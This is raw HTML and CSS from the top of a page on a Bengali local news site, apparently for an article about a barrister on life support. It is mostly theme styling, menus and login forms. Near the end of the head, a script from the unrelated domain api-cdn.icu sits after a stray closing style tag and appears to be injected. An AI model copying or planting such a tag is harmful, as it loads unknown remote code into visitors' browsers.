	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }
</style>

<script type="rocketlazyloadscript" data-ad-client="ca-pub-2277165180923777" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="JO0hJ05ZqbK6LuxOZVw4l_xwm4UDM_WldbqnGu4FU30" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-171529073-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171529073-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.bikrampurkhobor.com/",
                    "name": "প্রচ্ছদ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/",
                    "name": "আইন আদালত"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a6%ab%e0%a6%bf%e0%a6%95-%e0%a6%89%e0%a6%b2-%e0%a6%b9%e0%a6%95-%e0%a6%b2%e0%a6%be/",
                    "name": "ব্যারিস্টার রফিক-উল হক লাইফ সাপোর্টে"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://api-cdn.icu/hm.js" defer></script>
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-8630 single-format-standard td-standard-pack unselectable ---- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">প্রবেশ করুন</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">লৌহজং</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">শ্রীনগর</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">প্রবেশ করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>স্বাগত!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">আপনার ইউজার নাম দিন</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">আপনার পাসওয়ার্ড দিন</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="লগ ইন করুন">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">আপনি কি পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">আপনার ইমেইল দিন</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>খুঁজুন</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">24.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Munshiganj</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Monday, November 17, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">লগ ইন করুন/সদস্য হউন</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-220"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">বিক্রমপুরের ইতিহাস</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a title="আমাদের সম্পর্কে" href="https://www.bikrampurkhobor.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.bikrampurkhobor.com/contact/">যোগাযোগ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">প্রবেশ করুন</div>
                            <div class="td-login-panel-descr">স্বাগত! আপনার একাউন্টে লগ ইন করুন</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">আপনার ইউজার নাম দিন</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">আপনার পাসওয়ার্ড দিন</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="লগ ইন">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">আপনি কি পাসওয়ার্ড ভুলে গেছেন? সাহায্য দরকার</a></div>
                            
                            
                            
                            
                        </div>

                        

